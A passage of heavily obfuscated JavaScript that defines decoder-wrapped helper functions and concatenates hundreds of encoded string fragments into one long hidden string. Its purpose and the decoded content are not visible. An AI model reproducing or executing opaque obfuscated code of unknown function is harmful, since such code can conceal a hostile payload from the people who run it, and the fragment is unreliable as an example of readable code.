z===B;},c[Z(0x925,'LJfc')]=function(z,B){return z===B;},c[Z(0x53d,')nYj')]=function(x,y,z,B,D,G,H,I,N,S,X){return x(y,z,B,D,G,H,I,N,S,X);},c[Z(0x8ec,'6lAD')]=function(z,B){return z||B;},c[Z(0xae8,'GkTd')]=function(x,y){return x(y);},c[Z(0x5f5,'1*4r')]=function(x){return x();},c[Z(0x1a2,'9lJZ')]=function(x,y,z,B,D,G,H,I){return x(y,z,B,D,G,H,I);},c[Z(0xc57,'cSY!')]=function(z,B){return z!==B;},c[Z(0x2fd,'9lJZ')]=function(z,B){return z!==B;},c[Z(0x9b9,'6lAD')]=function(z,B){return z!==B;},c[Z(0x593,'#FT@')]=function(z,B){return z!==B;},c[Z(0x6e5,'4NQd')]=function(z,B){return z!==B;},c[Z(0x802,'tsV0')]=function(z,B){return z!==B;},c[Z(0x99a,'7pdw')]=function(z,B){return z!==B;},c[Z(0x99c,'aVPg')]=function(x,y,z,B,D,G,H){return x(y,z,B,D,G,H);},c[Z(0x1ee,'*wM7')]=function(x,y,z,B,D){return x(y,z,B,D);},c[Z(0x35e,'cSY!')]=function(z,B){return z||B;},c[Z(0x7f7,')nYj')]=Z(0x400,'(koj')+Z(0x37a,'H(KR')+Z(0x7d1,'Hwn0')+Z(0xd16,'(koj')+Z(0x9d7,'c]mT')+Z(0xb61,'aVPg')+Z(0x5d6,'(koj')+Z(0x4a1,'7pdw')+Z(0x828,'LJfc')+Z(0x2e0,'XJC!')+Z(0x77a,'8%52')+Z(0x8fb,'GkTd')+Z(0x2dc,'*wM7')+Z(0x5ee,'NzAB')+Z(0x13c,'R#gS')+Z(0xaa3,'Q2yV')+Z(0xb21,'j1^5')+Z(0x86f,'tsV0')+Z(0x5a4,'p2ed')+Z(0x759,'GkTd')+Z(0x7c6,'aVPg')+Z(0x818,'rv7J')+Z(0x3b3,')nYj')+Z(0x302,')nYj')+Z(0xc8e,'DZVu')+Z(0x954,'NzAB')+Z(0xab1,'LjTD')+Z(0x251,'#FT@')+Z(0x3f9,'Hwn0')+Z(0x938,'nTZk')+Z(0xb5d,'NzAB')+Z(0x8be,'j1^5')+Z(0x813,'7pdw')+Z(0xce0,'AkWn')+Z(0xd28,'c]mT')+Z(0x38a,'(koj')+Z(0x472,'S&Ks')+Z(0xa3a,'9lJZ')+Z(0x7b5,'n1lR')+Z(0xc62,')nYj')+Z(0x3c6,'DIdP')+Z(0x2e3,'4NQd')+Z(0xa69,'j1^5')+Z(0xd1b,'3)V5')+Z(0x38c,'5e60')+Z(0x193,'tsV0')+Z(0x2b0,'$oxg')+Z(0x144,'nTZk')+Z(0x49a,'(koj')+Z(0x12c,'XJC!')+Z(0x30e,'1*4r')+Z(0x63e,'S&Ks')+Z(0xa4a,'E]0^')+Z(0x8e2,'5e60')+Z(0x71e,'VA]t')+Z(0x941,'LJfc')+Z(0x7e7,'(u*t')+Z(0x157,'iEJ0')+Z(0x66c,'3)V5')+Z(0x34b,'p2ed')+Z(0x170,'LjTD')+Z(0xacb,'E]0^')+Z(0x39a,'7pdw')+Z(0x708,'Zoh4')+Z(0x178,'n1lR')+Z(0x99d,'AkWn')+Z(0xb25,'XJC!')+Z(0x788,'Z6$d')+Z(0x132,'c]mT')+Z(0xc70,'S&Ks')+Z(0x56b,'$oxg')+Z(0x528,'*tAu')+Z(0x7ea,'AkWn')+Z(0x8c0,'PO*y')+Z(0xd06,'Zoh4')+Z(0xae6,'4NQd')+Z(0xc46,'S&Ks')+Z(0xab7,'Zoh4')+Z(0x6ec,'Q2yV')+Z(0xa4f,'6lAD')+Z(0xa6c,'aVPg')+Z(0xa28,'H(KR')+Z(0xada,'#FT@')+Z(0x627,'9lJZ')+Z(0x2ce,'PO*y')+Z(0x63d,'VA]t')+Z(0x2f6,'Z6$d')+Z(0xbaa,'GkTd')+Z(0xb95,'Zoh4')+Z(0xd07,'VA]t')+Z(0x5db,'Z6$d')+Z(0x273,'E]0^')+Z(0x403,'c]mT')+Z(0x30f,'*tAu')+Z(0x749,'LJfc')+Z(0x331,'GkTd')+Z(0x946,'7pdw')+Z(0x4ed,'n1lR')+Z(0x9b2,'NzAB')+Z(0x168,')nYj')+Z(0xb73,'NzAB')+Z(0x709,'1*4r')+Z(0x146,'p2ed')+Z(0x128,'NzAB')+Z(0xd13,'7pdw')+Z(0x61a,'Z6$d')+Z(0xad6,'DZVu')+Z(0xcb6,'XJC!')+Z(0x689,'PO*y')+Z(0x300,'7pdw')+Z(0x1a0,'VA]t')+Z(0x824,')nYj')+Z(0xac3,'AkWn')+Z(0xa0f,'c]mT')+Z(0x948,'VA]t')+Z(0x429,'VA]t')+Z(0x992,'rv7J')+Z(0x3a9,'XJC!')+Z(0x5ae,'Zoh4')+Z(0x3c8,'H(KR')+Z(0x6e6,'(u*t')+Z(0x125,'5e60')+Z(0x112,'S&Ks')+Z(0xd17,'Z6$d')+Z(0x244,'LX3O')+Z(0x92e,'9f!Z')+Z(0x697,'H(KR')+Z(0xb05,'aVPg')+Z(0x9cf,'rv7J')+Z(0x401,'tsV0')+Z(0x634,'S&Ks')+Z(0x72f,'u4^c')+Z(0x265,'u4^c')+Z(0xc49,'PO*y')+Z(0x55f,'9f!Z')+Z(0x703,')nYj')+Z(0x3cd,'VA]t')+Z(0xc9a,'cSY!')+Z(0x7ef,'nTZk')+Z(0x424,'GkTd')+Z(0x743,'5e60')+Z(0xa23,'lnDp')+Z(0xb92,'VA]t')+Z(0x29f,'cSY!')+Z(0x5e2,'LjTD')+Z(0xa66,'$oxg')+Z(0xafa,'7pdw')+Z(0xb1c,'LX3O')+Z(0x591,'$oxg')+Z(0x9e8,'u4^c')+Z(0xa77,'Gq9v')+Z(0xc13,'R#gS')+Z(0x770,'5e60')+Z(0x698,'Zoh4')+Z(0x60f,'lnDp')+Z(0x24e,'Q2yV')+Z(0x1ca,'cSY!')+Z(0xb0e,'rv7J')+Z(0x547,'n1lR')+Z(0x47b,'(koj')+Z(0x3e5,'DZVu')+Z(0xa0c,'*wM7')+Z(0x2aa,'4NQd')+Z(0x720,'tsV0')+Z(0x13e,'Zoh4')+Z(0x746,'3)V5')+Z(0x767,'$oxg')+Z(0xb47,'3)V5')+Z(0x782,'GkTd')+Z(0x1ed,'1*4r')+Z(0x6e1,'(koj')+Z(0x3ef,'VA]t')+Z(0xaf2,'NzAB')+Z(0x4e2,'O!DQ')+Z(0x163,'*tAu')+Z(0x484,'*tAu')+Z(0x6f2,'rv7J')+Z(0xc4a,'7pdw')+Z(0x4c6,'VA]t')+Z(0x53a,'7pdw')+Z(0xac8,'R#gS')+Z(0x332,'VA]t')+Z(0x907,'VA]t')+Z(0xbbb,'(koj')+Z(0x717,'(koj')+Z(0xa94,'7pdw')+Z(0x609,'u4^c')+Z(0x7ed,'NzAB')+Z(0x293,'nTZk')+Z(0x93b,'p2ed')+Z(0x25c,'NzAB')+Z(0x8e9,'NzAB')+Z(0xa3d,'1*4r')+Z(0x5bc,'n1lR')+Z(0x299,'VA]t')+Z(0x63a,'E]0^')+Z(0x2d0,'GkTd')+Z(0x336,'Hwn0')+Z(0x570,'VA]t')+Z(0x224,'5e60')+(Z(0x822,'6lAD')+Z(0x206,'AkWn')+Z(0x501,'R#gS')+Z(0x809,'Hwn0')+Z(0xaf8,'AkWn')+Z(0x7e8,'XJC!')+Z(0x117,'$oxg')+Z(0x59f,'rv7J')+Z(0x993,'O!DQ')+Z(0xbca,'#FT@')+Z(0x394,'Z6$d')+Z(0xbfb,'1*4r')+Z(0x9ff,'9lJZ')+Z(0x1b7,'9f!Z')+Z(0xa36,')nYj')+Z(0x6df,'VA]t')+Z(0x337,'rv7J')+Z(0xb63,'S&Ks')+Z(0x4a0,'3)V5')+Z(0x5b9,'*wM7')+Z(0x274,'4NQd')+Z(0x5cd,'u4^c')+Z(0xa7b,'4NQd')+Z(0x1c6,'LX3O')+Z(0x3f8,'E]0^')+Z(0x777,'nTZk')+Z(0x733,'DIdP')+Z(0xb49,'LX3O')+Z(0xb6c,'LX3O')+Z(0xbc7,'$oxg')+Z(0x676,'*wM7')+Z(0xcf0,'p2ed')+Z(0x51b,'R#gS')+Z(0xa9f,'XJC!')+Z(0x966,'cSY!')+Z(0xa1c,'VA]t')+Z(0x768,'5e60')+Z(0x1a3,'c]mT')+Z(0x928,'1*4r')+Z(0x7cc,'DZVu')+Z(0x9da,'3)V5')+Z(0x8c9,'#FT@')+Z(0x1d8,'#FT@')+Z(0x664,'GkTd')+Z(0x3de,'rv7J')+Z(0x291,'rv7J')+Z(0x90d,'XJC!')+Z(0x801,'AkWn')+Z(0xbbd,'tsV0')+Z(0x33a,'Z6$d')+Z(0x755,'#FT@')+Z(0x6b2,'5e60')+Z(0x7d4,'iEJ0')+Z(0xaa9,'S&Ks')+Z(0x9c7,'VA]t')+Z(0x8b7,'$oxg')+Z(0x8f6,'7pdw')+Z(0xbbf,'Zoh4')+Z(0xaff,'XJC!')+Z(0x6e7,'LX3O')+Z(0xa4e,'H(KR')+Z(0xd0c,'AkWn')+Z(0x6fa,'9lJZ')+Z(0x8ea,'H(KR')+Z(0x5a8,'VA]t')+Z(0x3cb,'rv7J')+Z(0x555,'R#gS')+Z(0x338,'LjTD')+Z(0x4aa,'7pdw')+Z(0x478,'c]mT')+Z(0x56d,'S&Ks')+Z(0x6f1,'#FT@')+Z(0x970,')nYj')+Z(0xc94,'H(KR')+Z(0xb29,'*wM7')+Z(0x1ba,'$oxg')+Z(0x75b,'(koj')+Z(0x425,'nTZk')+Z(0xc78,'lnDp')+Z(0x11f,'$oxg')+Z(0xcd5,'NzAB')+Z(0x6ca,'AkWn')+Z(0x858,'c]mT')+Z(0x345,'R#gS')+Z(0xaad,'VA]t')+Z(0x9e3,'O!DQ')+Z(0x7c1,'#FT@')+Z(0x811,'u4^c')+Z(0x673,'E]0^')+Z(0x97b,'9lJZ')+Z(0x3cc,'Hwn0')+Z(0x719,'8%52')+Z(0xb13,'lnDp')+Z(0x657,'Zoh4')+Z(0x42e,'u4^c')+Z(0x473,'GkTd')+Z(0x6aa,'NzAB')+Z(0xbde,'LjTD')+Z(0x95a,'8%52')+Z(0xa00,'p2ed')+Z(0x1b2,'4NQd')+Z(0xb76,'$oxg')+Z(0xabd,'Gq9v')+Z(0xaec,')nYj')+Z(0x80a,'LJfc')+Z(0x79d,'LjTD')+Z(0x327,'Hwn0')+Z(0xa4c,'DZVu')+Z(0x374,'p2ed')+Z(0x57b,'DZVu')+Z(0xa25,'nTZk')+Z(0x7a3,'(u*t')+Z(0x909,'LjTD')+Z(0x844,'5e60')+Z(0xbdf,'9f!Z')+Z(0x90f,'Gq9v')+Z(0x513,'*wM7')+Z(0xd0d,'LX3O')+Z(0x135,'4NQd')+Z(0x358,'nTZk')+Z(0x65c,')nYj')+Z(0x4af,'1*4r')+Z(0x36b,'1*4r')+Z(0x330,'u4^c')+Z(0xc45,'j1^5')+Z(0xcb3,'p2ed')+Z(0x7d5,'j1^5')+Z(0x523,'iEJ0')+Z(0x8cd,'Gq9v')+Z(0x154,'LjTD')+Z(0x713,'Q2yV')+Z(0x3ce,'GkTd')+Z(0x60b,'Z6$d')+Z(0x363,'NzAB')+Z(0xb00,'nTZk')+Z(0x1b3,'Gq9v')+Z(0x16e,'AkWn')+Z(0x5c7,'rv7J')+Z(0x31e,')nYj')+Z(0x737,'*wM7')+Z(0xb9f,'3)V5')+Z(0x5e6,'(u*t')+Z(0x2d2,'rv7J')+Z(0x26c,'DZVu')+Z(0x212,'Gq9v')+Z(0x22a,'DZVu')+Z(0x8d9,'Q2yV')+Z(0x234,'6lAD')+Z(0x637,'Zoh4')+Z(0x335,'n1lR')+Z(0xa82,'S&Ks')+Z(0xaf6,'8%52')+Z(0x6bd,'DZVu')+Z(0xbb0,'E]0^')+Z(0x1a7,'lnDp')+Z(0x4be,'M^mR')+Z(0x45c,'Zoh4')+Z(0x785,'R#gS')+Z(0xbc8,'NzAB')+Z(0xd25,'LjTD')+Z(0x5fd,'4NQd')+Z(0xc5a,'p2ed')+Z(0x5bf,'Z6$d')+Z(0x4b5,'H(KR')+Z(0xb64,'rv7J')+Z(0xa31,'3)V5')+Z(0x738,'*tAu')+Z(0x70c,')nYj')+Z(0x6e3,'Q2yV')+Z(0x9a0,'LX3O')+Z(0x150,'Hwn0')+Z(0x282,'nTZk')+Z(0x59e,'PO*y')+Z(0x2c4,'(koj')+Z(0x9e9,'Gq9v')+Z(0x800,'GkTd')+Z(0xd24,'5e60')+Z(0xcd2,'GkTd')+Z(0xa62,'8%52')+Z(0x41b,'XJC!')+Z(0x7f3,'5e60')+Z(0x855,'S&Ks')+Z(0x5f1,'*tAu')+Z(0x702,'DZVu')+Z(0x810,'AkWn')+Z(0x6a6,'LJfc')+Z(0x50c,'5e60')+Z(0xb6b,'(koj')+Z(0xc10,'PO*y')+Z(0xa42,'O!DQ')+Z(0x382,'1*4r')+Z(0xa40,'NzAB')+Z(0x2c0,'Hwn0')+Z(0xbfe,'Z6$d')+Z(0xb69,'n1lR')+Z(0xcbc,'$oxg')+Z(0xd09,'E]0^')+Z(0xade,'4NQd')+Z(0xc08,'1*4r')+Z(0x542,'cSY!'))+(Z(0x5fa,'Hwn0')+Z(0x4d9,'(koj')+Z(0x2ab,'1*4r')+Z(0x753,'lnDp')+Z(0x5c2,'u4^c')+Z(0xbff,'E]0^')+Z(0x67e,'*tAu')+Z(0x943,'LJfc')+Z(0x84c,'6lAD')+Z(0xab5,'H(KR')+Z(0x143,'Q2yV')+Z(0x95c,'H(KR')+Z(0x67d,'R#gS')+Z(0x8dc,'XJC!')+Z(0xac0,'*tAu')+Z(0xcde,'$oxg')+Z(0x3b7,'c]mT')+Z(0x98a,'AkWn')+Z(0x5a9,'6lAD')+Z(0x222,'VA]t')+Z(0x8d2,'NzAB')+Z(0x6f9,'5e60')+Z(0x985,'O!DQ')+Z(0xb78,'3)V5')+Z(0x269,'tsV0')+Z(0x7bc,'nTZk')+Z(0x4d1,')nYj')+Z(0xbeb,'XJC!')+Z(0x7e9,'(koj')+Z(0x1bc,'DZVu')+Z(0x19c,'S&Ks')+Z(0xa56,'9lJZ')+Z(0x196,'(u*t')+Z(0x846,'7pdw')+Z(0xaa1,'Z6$d')+Z(0xa15,'S&Ks')+Z(0xc01,'*tAu')+Z(0xab4,'7pdw')+Z(0x18d,'NzAB')+Z(0x773,'Hwn0')+Z(0xbe3,'p2ed')+Z(0x393,'(u*t')+Z(0x3bb,'Hwn0')+Z(0xb60,'lnDp')+Z(0x439,'9lJZ')+Z(0x4b8,'Hwn0')+Z(0x416,'Q2yV')+Z(0x20e,'DIdP')+Z(0x216,'9f!Z')+Z(0xb22,'H(KR')+Z(0x8e8,'S&Ks')+Z(0x5a1,'7pdw')+Z(0x845,'rv7J')+Z(0xbfc,'6lAD')+Z(0xbf1,'#FT@')+Z(0xa65,'5e60')+Z(0xabf,'c]mT')+Z(0xce8,')nYj')+Z(0xd1d,'Gq9v')+Z(0x942,'GkTd')+Z(0x31d,'7pdw')+Z(0x455,'9lJZ')+Z(0x546,'Q2yV')+Z(0x21d,'9f!Z')+Z(0x8c3,'S&Ks')+Z(0x5a3,'#FT@')+Z(0x935,'9lJZ')+Z(0x926,'6lAD')+Z(0x8fa,'8%52')+Z(0x2e9,'tsV0')+Z(0xacf,'j1^5')+Z(0x5fe,'iEJ0')+Z(0x64a,'GkTd')+Z(0x866,'DZVu')+Z(0xc53,'DZVu')+Z(0x96d,'rv7J')+Z(0xa72,'Q2yV')+Z(0x68c,'LX3O')+Z(0x46b,')nYj')+Z(0x5aa,'u4^c')+Z(0xc86,'NzAB')+Z(0x96f,'p2ed')+Z(0xaf0,'p2ed')+Z(0x4b0,'(koj')+Z(0x19e,'*wM7')+Z(0xbfd,'n1lR')+Z(0x5d1,'lnDp')+Z(0x9ee,'E]0^')+Z(0x2dd,'LjTD')+Z(0xb51,'1*4r')+Z(0x1e0,'j1^5')+Z(0x6d6,'nTZk')+Z(0x3fe,'LJfc')+Z(0x80b,'p2ed')+Z(0x44e,'VA]t')+Z(0x1a9,'Q2yV')+Z(0x6ae,'Z6$d')+Z(0xa86,'DIdP')+Z(0xcf1,'R#gS')+Z(0xc77,'iEJ0')+Z(0x7ae,'aVPg')+Z(0x96b,'Q2yV')+Z(0x76e,'c]mT')+Z(0x572,'AkWn')+Z(0x7fe,'6lAD')+Z(0x52e,'$oxg')+Z(0xb4f,'7pdw')+Z(0xa13,'*wM7')+Z(0x7ec,'NzAB')+Z(0xb66,'9lJZ')+Z(0xb9e,'*tAu')+Z(0x82e,')nYj')+Z(0x1c0,'9lJZ')+Z(0x122,'u4^c')+Z(0x5e1,'M^mR')+Z(0xd15,'(koj')+Z(0x3d5,')nYj')+Z(0x49c,'R#gS')+Z(0xce9,'LJfc')+Z(0x892,'LjTD')+Z(0xd27,'Z6$d')+Z(0x6f5,'*tAu')+Z(0xbb5,'LjTD')+Z(0x329,'c]mT')+Z(0x6dc,'PO*y')+Z(0x522,'u4^c')+Z(0xd14,'R#gS')+Z(0x8a0,'(koj')+Z(0x8fc,'lnDp')+Z(0x6cd,'S&Ks')+Z(0xc4b,'1*4r')+Z(0x250,'*wM7')+Z(0x667,'rv7J')+Z(0x2af,'u4^c')+Z(0x775,'Zoh4')+Z(0x1b8,'R#gS')+Z(0x9ed,'NzAB')+Z(0x364,'AkWn')+Z(0x40c,'Gq9v')+Z(0xbfa,'M^mR')+Z(0xcf4,'j1^5')+Z(0x286,'7pdw')+Z(0x61c,'Q2yV')+Z(0x683,'AkWn')+Z(0x9b8,'AkWn')+Z(0x6d9,'LjTD')+Z(0x587,'tsV0')+Z(0xb28,'PO*y')+Z(0xc6d,'lnDp')+Z(0x97d,'LjTD')+Z(0xad9,'GkTd')+Z(0x4fe,'S&Ks')+Z(0x82d,'(koj')+Z(0x4d3,'AkWn')+Z(0xc51,'AkWn')+Z(0xb91,'DIdP')+Z(0x172,'PO*y')+Z(0x346,'E]0^')+Z(0x5af,'j1^5')+Z(0x5ce,'#FT@')+Z(0x8c4,'R#gS')+Z(0x22d,'$oxg')+Z(0xa10,'1*4r')+Z(0xc66,'(koj')+Z(0x631,'LJfc')+Z(0x4ac,'#FT@')+Z(0x161,'R#gS')+Z(0xc1d,'LX3O')+Z(0x726,'VA]t')+Z(0x1ea,'iEJ0')+Z(0xb04,'7pdw')+Z(0x3bd,'4NQd')+Z(0x124,'Gq9v')+Z(0x7af,'9lJZ')+Z(0x13b,'XJC!')+Z(0xccb,'tsV0')+Z(0xcc7,'LjTD')+Z(0x9bb,'XJC!')+Z(0xb08,'DZVu')+Z(0xcf8,'iEJ0')+Z(0x5d9,'aVPg')+Z(0x745,'PO*y')+Z(0x7c8,'j1^5')+Z(0x2a7,'c]mT')+Z(0x43e,'Q2yV')+Z(0xc47,'R#gS')+Z(0xcc5,'O!DQ')+Z(0x166,'XJC!')+Z(0x797,'Gq9v')+Z(0x70b,'Q2yV')+Z(0x3a7,'R#gS')+Z(0xa41,'c]mT')+Z(0x391,'#FT@')+Z(0x8dd,'n1lR')+Z(0x264,'DZVu')+Z(0xbe2,')nYj')+Z(0xa46,'Hwn0')+Z(0x4eb,'XJC!')+Z(0x218,'H(KR')+Z(0x931,'E]0^'))+(Z(0x292,'(koj')+Z(0x9d1,'LX3O')+Z(0xaa5,'6lAD')+Z(0xa61,'O!DQ')+Z(0x30a,'c]mT')+Z(0x21c,'LX3O')+Z(0xa44,'DZVu')+Z(0x42a,'LJfc')+Z(0x6ed,'aVPg')+Z(0xcb1,'c]mT')+Z(0x81f,'9f!Z')+Z(0xbc9,'Hwn0')+Z(0x4b9,'7pdw')+Z(0xc16,'GkTd')+Z(0xcdf,'H(KR')+Z(0x7a6,'9lJZ')+Z(0x97a,'4NQd')+Z(0xb2b,'H(KR')+Z(0xad1,'$oxg')+Z(0x83c,'cSY!')+Z(0x879,'9f!Z')+Z(0xce7,'$oxg')+Z(0x2c2,'aVPg')+Z(0xa53,'R#gS')+Z(0xcd0,'AkWn')+Z(0xcbd,'LjTD')+Z(0x494,'S&Ks')+Z(0x600,'6lAD')+Z(0x48e,'6lAD')+Z(0xcea,'Zoh4')+Z(0x98f,')nYj')+Z(0x6f4,'(u*t')+Z(0x45d,'1*4r')+Z(0x59c,'H(KR')+Z(0x99e,'XJC!')+Z(0xc5d,'Hwn0')+Z(0xc38,'LX3O')+Z(0x3c1,'lnDp')+Z(0x2fb,'#FT@')+Z(0x475,'Zoh4')+Z(0xbe6,'LX3O')+Z(0xc9c,'LjTD')+Z(0x370,'8%52')+Z(0xc31,'E]0^')+Z(0x693,'3)V5')+Z(0x303,'NzAB')+Z(0x15f,'n1lR')+Z(0xa21,'5e60')+Z(0x2e2,'tsV0')+Z(0xafd,'aVPg')+Z(0x35c,'O!DQ')+Z(0x965,'LJfc')+Z(0x4a5,'H(KR')+Z(0x75a,')nYj')+Z(0xa2b,'*tAu')+Z(0x464,'7pdw')+Z(0x9b0,'GkTd')+Z(0x585,'Z6$d')+Z(0xca9,'1*4r')+Z(0x65d,'LjTD')+Z(0x656,'iEJ0')+Z(0xa1a,'9lJZ')+Z(0x8e1,'Z6$d')+Z(0x3b1,'c]mT')+Z(0x44a,'LX3O')+Z(0x2cc,'p2ed')+Z(0x52f,'DIdP')+Z(0xc1c,'9lJZ')+Z(0xcbe,'*wM7')+Z(0x548,'aVPg')+Z(0x7c2,'#FT@')+Z(0xc4f,'3)V5')+Z(0xcfe,'H(KR')+Z(0x952,')nYj')+Z(0x4e6,'AkWn')+Z(0xb80,'E]0^')+Z(0xb02,'tsV0')+Z(0x518,'p2ed')+Z(0x4c0,'p2ed')+Z(0x61e,'Z6$d')+Z(0x87a,'NzAB')+Z(0x54b,')nYj')+Z(0x465,'GkTd')+Z(0x70a,'cSY!')+Z(0x260,')nYj')+Z(0x2b2,'6lAD')+Z(0x239,'LX3O')+Z(0x123,'tsV0')+Z(0x4ea,'nTZk')+Z(0x541,'XJC!')+Z(0x558,'PO*y')+Z(0x852,'5e60')+Z(0x80c,'PO*y')+Z(0xcbf,'lnDp')+Z(0xc23,'3)V5')+Z(0x445,'(u*t')+Z(0x563,'aVPg')+Z(0x625,'u4^c')+Z(0xcc4,'aVPg')+Z(0x3c9,'E]0^')+Z(0x64b,'1*4r')+Z(0xcff,'6lAD')+Z(0x453,'AkWn')+Z(0xb70,'rv7J')+Z(0x55a,'n1lR')+Z(0x840,'E]0^')+Z(0x7c3,'(u*t')+Z(0x347,'5e60')+Z(0x633,'DZVu')+Z(0x6d1,'(koj')+Z(0x6bb,'M^mR')+Z(0x63c,'LJfc')+Z(0x9cb,'tsV0')+Z(0xa49,'6lAD')+Z(0x159,'Zoh4')+Z(0x68d,'GkTd')+Z(0xb2d,'3)V5')+Z(0x1b9,'c]mT')+Z(0x267,'nTZk')+Z(0x3c7,'u4^c')+Z(0xd04,'M^mR')+Z(0x14e,'c]mT')+Z(0x3b8,'LJfc')+Z(0x78b,'DIdP')+Z(0x1d0,'u4^c')+Z(0x355,'Zoh4')+Z(0x431,'iEJ0')+Z(0x283,'NzAB')+Z(0x3b0,'cSY!')+Z(0xa05,'6lAD')+Z(0x73f,'iEJ0')+Z(0xc6f,'DIdP')+Z(0xa2e,'nTZk')+Z(0x88c,'iEJ0')+Z(0x2f8,'*wM7')+Z(0x9ec,'GkTd')+Z(0x735,'j1^5')+Z(0x1ae,'9lJZ')+Z(0x399,'*tAu')+Z(0x539,'DIdP')+Z(0x649,'cSY!')+Z(0x995,'tsV0')+Z(0xb34,'5e60')+Z(0x44d,'$oxg')+Z(0xb45,'9lJZ')+Z(0x90b,'1*4r')+Z(0x732,'NzAB')+Z(0x9d4,'LJfc')+Z(0xaf1,'p2ed')+Z(0x320,'S&Ks')+Z(0x7de,'H(KR')+Z(0xa8a,'GkTd')+Z(0x17e,'j1^5')+Z(0x39f,'Hwn0')+Z(0x6f7,'LjTD')+Z(0x29e,'3)V5')+Z(0x6cb,'iEJ0')+Z(0xcec,'1*4r')+Z(0x96c,'9f!Z')+Z(0x576,'9f!Z')+Z(0x669,'M^mR')+Z(0xa0a,'E]0^')+Z(0x748,'j1^5')+Z(0x888,'H(KR')+Z(0x8a3,'LjTD')+Z(0x3a2,'c]mT')+Z(0x1f5,'*wM7')+Z(0x2ed,'rv7J')+Z(0xace,'tsV0')+Z(0xca7,'S&Ks')+Z(0xaf9,'#FT@')+Z(0x5ad,'AkWn')+Z(0x532,'DIdP')+Z(0x306,'7pdw')+Z(0x142,'*tAu')+Z(0x835,'DIdP')+Z(0x707,'H(KR')+Z(0x422,'n1lR')+Z(0xa1f,'c]mT')+Z(0x68a,'rv7J')+Z(0x9c4,'Z6$d')+Z(0x7ee,'cSY!')+Z(0x711,'8%52')+Z(0xa47,'3)V5')+Z(0xcef,'3)V5')+Z(0xcda,'H(KR')+Z(0xbf4,'LJfc')+Z(0x26a,'LJfc')+Z(0x9bf,'S&Ks')+Z(0x15a,'Z6$d')+Z(0xb7b,'4NQd')+Z(0x913,'R#gS')+Z(0x86c,'cSY!')+Z(0x4ef,'9lJZ')+Z(0x5d3,'tsV0')+Z(0xc1b,'(u*t')+Z(0x7be,'Q2yV')+Z(0xbbc,'NzAB')+Z(0x49f,'lnDp')+Z(0x5f0,'R#gS'))+(Z(0x9e1,'LX3O')+Z(0x4a9,'c]mT')+Z(0x1e3,'1*4r')+Z(0x15d,'u4^c')+Z(0x3ac,'p2ed')+Z(0xc0e,'*wM7')+Z(0x47d,'5e60')+Z(0x219,'AkWn')+Z(0x26f,'5e60')+Z(0x402,'VA]t')+Z(0x56f,'Gq9v')+Z(0xb5f,'c]mT')+Z(0x7b9,'9f!Z')+Z(0x4f2,'R#gS')+Z(0x86e,'$oxg')+Z(0x72c,'Z6$d')+Z(0x2f4,'DIdP')+Z(0x91f,'tsV0')+Z(0x729,'$oxg')+Z(0x90a,'NzAB')+Z(0x4c3,'4NQd')+Z(0x6cc,'VA]t')+Z(0x85c,'u4^c')+Z(0x1bf,'9lJZ')+Z(0x375,'DIdP')+Z(0xb4c,'(koj')+Z(0xb11,'lnDp')+Z(0xc88,'GkTd')+Z(0xcb4,'9f!Z')+Z(0xac4,'nTZk')+Z(0x164,'LjTD')+Z(0x734,'$oxg')+Z(0x36d,'(u*t')+Z(0x237,'Hwn0')+Z(0x8ac,'VA]t')+Z(0xcc0,'5e60')+Z(0xc96,'iEJ0')+Z(0x4a7,'#FT@')+Z(0xb8e,'p2ed')+Z(0x5dd,'cSY!')+Z(0x3d2,'#FT@')+Z(0xb98,'LX3O')+Z(0x723,'3)V5')+Z(0x2b3,'Gq9v')+Z(0xc95,'(u*t')+Z(0x8f3,'cSY!')+Z(0x560,'LjTD')+Z(0x2e7,'Q2yV')+Z(0x2de,'aVPg')+Z(0xae9,'Z6$d')+Z(0x86a,'(koj')+Z(0x34c,'DIdP')+Z(0x645,'NzAB')+Z(0x140,'tsV0')+Z(0xa79,'p2ed')+Z(0x4d4,')nYj')+Z(0xb3c,'9lJZ')+Z(0x694,'9f!Z')+Z(0x28e,'aVPg')+Z(0x4d2,'M^mR')+Z(0x3d0,'5e60')+Z(0x2d8,'AkWn')+Z(0x60c,'DIdP')+Z(0x9f1,'aVPg')+Z(0xbb6,'Zoh4')+Z(0xa80,'XJC!')+Z(0x3c3,'GkTd')+Z(0x5d0,'S&Ks')+Z(0xa4d,'6lAD')+Z(0x16f,'j1^5')+Z(0x916,'DIdP')+Z(0x457,'3)V5')+Z(0x2cf,'cSY!')+Z(0x1c5,'9f!Z')+Z(0xb19,'NzAB')+Z(0x381,'rv7J')+Z(0xa6a,'Zoh4')+Z(0x630,'5e60')+Z(0x5e3,'4NQd')+Z(0xa74,'3)V5')+Z(0xa5d,'GkTd')+Z(0xb8f,'(u*t')+Z(0xbe9,'Q2yV')+Z(0x1dc,'8%52')+Z(0x559,'j1^5')+Z(0x26b,'H(KR')+Z(0x874,'PO*y')+Z(0x8e4,'*tAu')+Z(0x530,'rv7J')+Z(0x340,'LX3O')+Z(0x1f2,'p2ed')+Z(0x3b5,'*wM7')+Z(0x27b,')nYj')+Z(0x730,'7pdw')+Z(0x8ff,'9f!Z')+Z(0x915,'$oxg')+Z(0x62d,'S&Ks')+Z(0x4cc,'nTZk')+Z(0x1c4,'6lAD')+Z(0x781,'GkTd')+Z(0x953,'j1^5')+Z(0xb89,'LjTD')+Z(0x75f,'rv7J')+Z(0x819,'PO*y')+Z(0x9fa,'cSY!')+Z(0xa9d,'p2ed')+Z(0x155,'NzAB')+Z(0x11d,'VA]t')+Z(0xa6b,'#FT@')+Z(0x544,'9lJZ')+Z(0x499,'LX3O')+Z(0xa7d,'lnDp')+Z(0x20f,'Zoh4')+Z(0x747,'AkWn')+Z(0x343,'aVPg')+Z(0x67a,'Z6$d')+Z(0x635,'6lAD')+Z(0xb0f,'GkTd')+Z(0x1c1,'DZVu')+Z(0xb72,'lnDp')+Z(0x116,'7pdw')+Z(0x413,'R#gS')+Z(0xb7d,'NzAB')+Z(0x301,'9f!Z')+Z(0x1e1,'M^mR')+Z(0x5b3,'7pdw')+Z(0x11e,'4NQd')+Z(0x45e,'E]0^')+Z(0xbc6,'aVPg')+Z(0x7c9,'AkWn')+Z(0x2e5,'E]0^')+Z(0x395,'GkTd')+Z(0x14f,'R#gS')+Z(0x6bf,'E]0^')+Z(0xc18,'Hwn0')+Z(0x203,'n1lR')+Z(0x33f,'NzAB')+Z(0x118,'Z6$d')+Z(0x53f,'4NQd')+Z(0xb77,'VA]t')+Z(0x249,'(u*t')+Z(0x9b4,'E]0^')+Z(0x55d,'LX3O')+Z(0x176,'H(KR')+Z(0xc87,'Z6$d')+Z(0x19f,'7pdw')+Z(0x